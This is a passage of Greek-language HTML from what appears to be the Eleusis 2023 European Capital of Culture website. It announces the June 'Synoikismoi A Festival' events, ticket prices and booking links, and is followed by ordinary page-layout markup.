</span><span style="font-weight: 400">Να ζητάς από κάποιον να εγκαταλείψει κάτι που κάποτε αγαπούσε. Το </span><a href="https://2023eleusis.eu/events/mystirio-144-ase-kati-poy-kapote-agapises-2023-06-18/" target="_blank" rel="noopener"><b>ΜΥΣΤΗΡΙΟ 144 ΑΣΕ ΚΑΤΙ ΠΟΥ ΚΑΠΟΤΕ ΑΓΑΠΗΣΕΣ </b></a><span style="font-weight: 400">(10-28/6) από την Έλενα Δήμητρα Χαντζή, είναι μια διαδραστική εγκατάσταση ελεύθερης προσφοράς αντικειμένων, που θα πραγματοποιηθεί στο παράκτιο μέτωπο της πόλης, μετατρέποντας προσωπική μνήμη σε συλλογική. Πέντε χρόνια μετά τη δημιουργία της εγκατάστασης </span><i><span style="font-weight: 400">Φωτοσύναξη</span></i><span style="font-weight: 400"> στην Άνω Ελευσίνα, η Ομάδα Εικαστικού Φωτισμού Beforelight, επιστρέφει στην Ελευσίνα με το </span><a href="https://2023eleusis.eu/events/mystirio-48-asterismoi/" target="_blank" rel="noopener"><b>ΜΥΣΤΗΡΙΟ 48 ΑΣΤΕΡΙΣΜΟΙ ΦΩΤΟΣΥΝΑΞΕΙΣ</b></a><span style="font-weight: 400"> (19/6),</span> <span style="font-weight: 400">παρουσιάζοντας υπάρχοντα αλλά και νέα φωτιστικά στοιχεία, που θα εμφανιστούν σαν φωτεινή τοιχογραφία σε μια νέα σύνθεση στην περιοχή του Ίρις, σε μία διαδικασία δημιουργικής επανάχρησης. </span></p>
<p><b>Εγκανία για τη νέα Κιβωτό νεότητας &amp; πολιτισμού ARKOPOLIS με μια μεγάλη γιορτή!</b><span style="font-weight: 400"><br />
</span></p>
<p><span style="font-weight: 400">Με μια μεγάλη γιορτή στις 18 Ιουνίου εγκαινιάζεται το</span><a href="https://2023eleusis.eu/events/mystirio-99-the-ark/" target="_blank" rel="noopener"><b> ΜΥΣΤΗΡΙΟ 99 THE ARK</b></a><span style="font-weight: 400">, η Κιβωτός αιώνιας νεότητας και πολιτισμού, που δημιουργούν οι TimeCircus. Ένας χώρος χωρίς αποκλεισμούς για τους νέους της πόλης από τη βελγική κολλεκτίβα που διένυσε πεζή 3.000 χλμ. από την Αμβέρσα μέχρι την Ελευσίνα μεταφέροντας το μήνυμα ότι οι μεγάλες κοινωνικές αλλαγές έρχονται μέσα από τις δράσεις των μικρών ομάδων.</span></p>
<p><b>Δράσεις τέχνης απλώνονται σε όλη την πόλη</b></p>
<div id='gallery-5' class='gallery galleryid-43941 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/05/Μystery134_Persefoni_20230628_-16.jpg" class="attachment-full size-full" alt="Μystery134 Persefoni 20230628 16" />
			</div></figure>
		</div>

<p><span style="font-weight: 400">Στο πλαίσιο του ΣΥΝΟΙΚΙΣΜΟΙ A FESTIVAL, πρόκειται να πραγματοποιηθεί, επίσης, μια σειρά εξαιρετικά ενδιαφερουσών δράσεων σύνθετης τέχνης. Το</span><a href="https://2023eleusis.eu/events/mystirio-134-persefoni-to-kokkino-chali-gia-panta-anamesa-se-dyo-kosmoys/" target="_blank" rel="noopener"><b> ΜΥΣΤΗΡΙΟ 134 ΠΕΡΣΕΦΟΝΗ, ΤΟ ΚΟΚΚΙΝΟ ΧΑΛΙ </b></a><span style="font-weight: 400">(1-28/6),</span> <span style="font-weight: 400">ένα έργο πολεοδομικής σκηνογραφίας και κοινωνικής τέχνης από την ομάδα Collectif MAS, έρχεται να επικαιροποιήσει τον μύθο της Περσεφόνης με τη μυστηριακή εμφάνιση-εξαφάνισή του και το τελετουργικό των κινήσεών του, καθώς οι συμμετέχοντες το μετακινούν από γειτονιά σε γειτονιά. Το </span><a href="https://2023eleusis.eu/events/mystirio-69-greekies/" target="_blank" rel="noopener"><b>ΜΥΣΤΗΡΙΟ 69 GREEKIES </b></a><span style="font-weight: 400">(11/6)</span> <span style="font-weight: 400">σε που επιμελείται και σκηνοθετεί ο Μενέλαος Καραμαγγιώλης, περιλαμβάνει κινηματογραφικές προβολές, μουσικοχορευτικά δρώμενα και δημόσιους διαλόγους με απρόβλεπτες συναντήσεις ως δημόσια μυστήρια στην Ελευσίνα, επαναπροσδιορίζοντας τον ορισμό της πατρίδας. Με το</span><a href="https://2023eleusis.eu/events/mystirio-68-stalker-perivallon/" target="_blank" rel="noopener"><b> ΜΥΣΤΗΡΙΟ 68 ΣΤΑΛΚΕΡ </b></a><span style="font-weight: 400">(18, 23, 27/6) σε συνεργασία με την πeripatos sociocultural enterprise, ολοκληρώνεται μια σειρά εργαστηρίων συνδημιουργίας, με τους ανθρώπους της Ελευσίνας να μάς προσκαλούν να ανακαλύψουμε την πλούσια πολιτιστική και φυσική κληρονομιά της πόλης μέσα από διαδραστικές, περιπατητικές εμπειρίες. </span></p>
<div id='gallery-6' class='gallery galleryid-43941 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/06/Greekies_2-1.png" class="attachment-full size-full" alt="Greekies 2 (1)" />
			</div></figure>
		</div>

<p><span style="font-weight: 400">Ένα πολυδιάστατο και πολυεπίπεδο project για την ελληνική κεραμική, το </span><a href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-2023-06-18/" target="_blank" rel="noopener"><b>MΥΣΤΗΡΙΟ 189 ΜΥΘΟΙ ΚΑΙ ΘΡΥΛΟΙ ΤΗΣ ΕΛΕΥΣΙΝΑΣ: ΤΑ ΜΥΣΤΗΡΙΑ ΤΟΥ ΠΗΛΟΥ</b></a><span style="font-weight: 400"> (17, 18, 21, 22/6), υπό την επιμέλεια του Αθανάσιου Κατσαρά, ξεκινά με τη σειρά εκπαιδευτικών δράσεων για αρχάριους «Λασπώστε τα χέρια σας», περιλαμβάνοντας ένα τριήμερο εργαστήριο βυζαντινής εφυαλωμένης κεραμικής και ένα ημερήσιο εργαστήριο ερυθρόμορφης κεραμικής. </span></p>
<p><span style="font-weight: 400">Το Διεθνές Φεστιβάλ Ντοκιμαντέρ Πελοποννήσου, υπό τον συντονισμό της Τζίνας Πετροπούλου και της Κλεώνης Φλέσσα, φέρνει στην Ελευσίνα και στους όμορους δήμους το </span><b>ΜΥΣΤΗΡΙΟ 168 ΚΙΝΗΤΟΣ ΗΛΙΑΚΟΣ ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ </b><span style="font-weight: 400">(10-11 &amp; 16-18/6),</span> <span style="font-weight: 400">έναν σύγχρονο πλανόδιο κινηματογράφο που λειτουργεί αποκλειστικά με την ενέργεια του ήλιου, με προβολές που συνοδεύονται από εργαστήρια για παιδιά, μεταφέροντας ένα μήνυμα περιβαλλοντικής ευαισθητοποίησης. </span></p>
<p><span style="font-weight: 400">Τέλος, στο πλαίσιο του φεστιβάλ, πρόκειται να πραγματοποιηθεί το </span><b>ΜΥΣΤΗΡΙΟ 45 ATELIER ELEFSINA 2023 </b><span style="font-weight: 400">(17-21/6)</span> <span style="font-weight: 400">σε συνεργασία με το The Festival Academy:</span> <span style="font-weight: 400">35 ανερχόμενοι επαγγελματίες του πολιτιστικού χώρου, που ασχολούνται με τη διοργάνωση φεστιβάλ από όλο τον κόσμο, έχουν την ευκαιρία να περάσουν επτά μέρες στην Ελευσίνα με μια ομάδα από καταξιωμένους διοργανωτές φεστιβάλ, ακτιβιστές του πολιτισμού, εμπειρογνώμονες από διάφορα διεπιστημονικά πεδία και καλλιτέχνες, και να συμμετάσχουν σε μια συζήτηση διεθνούς χαρακτήρα για τον πολιτισμό.</span></p>
<div id='gallery-7' class='gallery galleryid-43941 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/06/01_Sky-above.jpg" class="attachment-full size-full" alt="" />
			</div></figure>
		</div>

<p><b>Λίγα λόγια για την ιστορία της δράσης</b></p>
<p><span style="font-weight: 400">Οι Συνοικισμοί A FESTIVAL είναι η εξέλιξη του φεστιβάλ Συνοικισμός, της πρώτης δράσης παρακαταθήκης της Ελευσίνας ως Πολιτιστικής Πρωτεύουσας της Ευρώπης. Συστηματοποιώντας τη φιλοσοφία, τις κεντρικές αξίες και τη μεθοδολογία του κεντρικού μηνύματος του θεσμού, το Φεστιβάλ πραγματοποιήθηκε δυο χρονιές, το 2018 και το 2019, με στόχο την ενθάρρυνση των καλλιτεχνών να πειραματιστούν και να δημιουργήσουν έργα εμπνευσμένα από την περιοχή του Συνοικισμού τόσο ως περιβάλλον όσο και ως κοινωνία. Η τέχνη μπήκε στα σπίτια, τις αυλές και τα σοκάκια της Ελευσίνας, παρεμβαίνοντας στη ροή της καθημερινότητας της γειτονιάς σε τέτοιο βαθμό που είναι δύσκολο να διακρίνει κανείς που τελειώνει το πραγματικό και που αρχίζει το έργο τέχνης.</span></p>
<p><span style="font-weight: 400"><br />
</span><b>Η είσοδος σε όλες τις δράσεις είναι ελεύθερη</b><b>. Εξαιρούνται:</b></p>
<p><b></b><b>Δράσεις με εισιτήριο:</b><span style="font-weight: 400"><br />
</span><b>ΜΥΣΤΗΡΙΟ 57 ΑΚΡΟΒΑΤΩΝΤΑΣ ΣΤΗΝ ΕΛΕΥΣΙΝΑ | </b><b>Le Plus Petit Cirque du Monde &amp; Κι όμως κινείται</b><b> | </b><span style="font-weight: 400">17/6 |  ΘΕΑΤΡΟ ΠΑΛΑΙΟΥ ΕΛΑΙΟΥΡΓΕΙΟΥ ΕΛΕΥΣΙΝΑΣ</span><span style="font-weight: 400"><br />
</span><span style="font-weight: 400">Τιμές εισιτηρίων: </span><b>γενική είσοδος 10€, μειωμένο 5€ </b><span style="font-weight: 400">(φοιτητές, 65 άνω, </span><span style="font-weight: 400">άνεργοι, ΑμΕΑ και συνοδοί, ηθοποιοί)</span><b>  | </b><span style="font-weight: 400">Η προπώληση θα ξεκινήσει στις 2/6 | Δυνατότητα μετακίνησης από το κέντρο της Αθήνας στην Ελευσίνα μετ’ επιστροφής. Κρατήσεις θέσεων </span><a href="https://2023eleusis.eu/events/mystirio-57-akrovatontas-stin-eleysina/" target="_blank" rel="noopener"><span style="font-weight: 400">εδώ</span></a><span style="font-weight: 400">.</span></p>
<p><b>ΜΥΣΤΗΡΙΟ 132 SKY ABOVE ELEFSINA | Συμφωνική ορχήστρα Δρέσδης</b><span style="font-weight: 400"> | 28/6 | </span><span style="font-weight: 400">ΔΗΜΟΣΙΟΣ ΧΩΡΟΣ, ΘΕΑΤΡΟ ΠΑΛΑΙΟΥ ΕΛΑΙΟΥΡΓΕΙΟΥ ΕΛΕΥΣΙΝΑΣ, ΒΛΥΧΑ – ΝΕΚΡΟΤΑΦΕΙΟ ΠΛΟΙΩΝ</span><b><br />
</b><b>Τιμές εισιτηρίων: γενική είσοδος 15€, μειωμένο 10€ (φοιτητές, 65 άνω), ατέλειες (άνεργοι, ΑμΕΑ και συνοδοί, ηθοποιοί) 5€</b><span style="font-weight: 400"> | </span><span style="font-weight: 400">Η προπώληση θα ξεκινήσει στις 12/6</span></p>
<p><b>Δράσεις μ</b><span style="font-weight: 400">ε </span><b>δωρεάν είσοδο</b><span style="font-weight: 400"> και </span><b>απαραίτητη προκράτηση θέσεων</b><span style="font-weight: 400"><br />
</span></p>
<p><b>ΜΥΣΤΗΡΙΟ 37 ΦΩΝΕΣ ΤΗΣ ΕΛΕΥΣΙΝΑΣ</b><span style="font-weight: 400"> | 10 &amp; 11/6 |  Εργαστήριο για παιδιά | Παλαιός Σιδηροδρομικός Σταθμός| Προκράτηση </span><a href="https://form.jotform.com/231362658658365" target="_blank" rel="noopener"><span style="font-weight: 400">εδώ</span></a><span style="font-weight: 400">.</span></p>
<p><b>ΜΥΣΤΗΡΙΟ 68 ΣΤΑΛΚΕΡ</b><span style="font-weight: 400"> | 18, 23, 27/6 | Περίπατος / διαδρομή | Προκράτηση </span><a href="https://form.jotform.com/231511629297358" target="_blank" rel="noopener"><span style="font-weight: 400">εδώ</span></a><span style="font-weight: 400">.</span></p>
<p><span style="font-weight: 400">Για το </span><b>αναλυτικό πρόγραμμα</b><span style="font-weight: 400"> της δράσης</span><b> ΣΥΝΟ&gt;ΙΚΙΣΜΟΙ A FESTIVAL</b><span style="font-weight: 400">, καθώς και για το </span><b>WHAT’S ON Ιουνίου</b><span style="font-weight: 400"> επισκεφθείτε </span><b>2023eleusis.eu. </b></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bf9013 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bf9013" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d81db5a" data-id="d81db5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180208b elementor-widget elementor-widget-template" data-id="180208b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31965" class="elementor elementor-31965 elementor-30433 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-661279fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="661279fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6aec3e35" data-id="6aec3e35" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d73dbdc" data-id="3d73dbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a315277 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a315277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-209ca772" data-id="209ca772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db2c2ed elementor-widget elementor-widget-text-editor" data-id="6db2c2ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Θεματικός Άξονας</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-d59b5ed elementor-widget elementor-widget-heading" data-id="d59b5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Άνθρωποι - Κοινωνία</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-254e24fd elementor-widget elementor-widget-text-editor" data-id="254e24fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ο πρώτος άξονας διατρέχει το νήμα της εξέλιξης της κοινωνίας από την αρχαιότητα ως σήμερα, προκειμένου να συνδέσει το αλλότριο με το οικείο, να ανακαλύψει κρυμμένες πτυχές, μνήμες και στοιχεία πολιτισμικής ποικιλομορφίας. Ο θεματικός άξονας Άνθρωποι | Κοινωνία εστιάζει στον τρόπο με τον οποίο διαμορφώνεται η ευρωπαϊκή κοινωνία, στη συμπερίληψη, στον τρόπο με τον οποίο σχετιζόμαστε ο ένας με τον άλλο, μέσα από τις τρεις θεματικές έννοιες «Ευρώπη των πολιτών», «Ευρώπη, κόρη του Φοίνικα», «Ανθρώπινα μυστήρια». </p>
								</div>
				</div>
				<div class="elementor-element elementor-element-67d39b57 elementor-align-left elementor-widget elementor-widget-button" data-id="67d39b57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/thematikoi-axones-2/anthropos-koinonia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe5935d" data-id="2fe5935d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012d5b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="012d5b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5026d3" data-id="b5026d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5e9ef elementor-widget elementor-widget-template" data-id="4a5e9ef" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30514" class="elementor elementor-30514 elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31154" class="elementor elementor-31154 elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:43941,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59182" class="elementor-post elementor-grid-item ecs-post-loop post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia">
				<div data-elementor-type="loop" data-elementor-id="33391" class="elementor elementor-33391 elementor-29978 elementor-location-single post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
							<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/11/DSC0213-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59198" alt="DSC0213" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1551678782" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8678" id="em-event-1551678782" data-view-id="1551678782">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">08.12.2025—21.12.2025</span>  
</div>
